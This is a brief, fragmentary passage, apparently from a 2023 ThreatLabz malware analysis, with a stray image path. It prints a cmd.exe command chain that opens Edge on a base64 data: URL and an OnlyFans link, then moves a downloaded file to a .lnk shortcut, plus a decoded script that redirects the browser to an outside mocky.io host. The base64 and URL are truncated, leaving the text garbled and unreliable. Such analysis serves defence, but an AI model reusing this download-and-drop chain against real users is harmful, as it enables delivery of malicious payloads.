 cmd.exe /c "start msedge
data:text/html;base64,PHNj
wdD4= & start msedge
https://onlyfans.com/1 &timeout 9 > nul & move /y %userprofile%\Downloads\m8
m8.lnk"
base64 decoded
<script>location.href='http://run.mocky.io/v3/ce 66'</script>
© 2023 ThreatLabz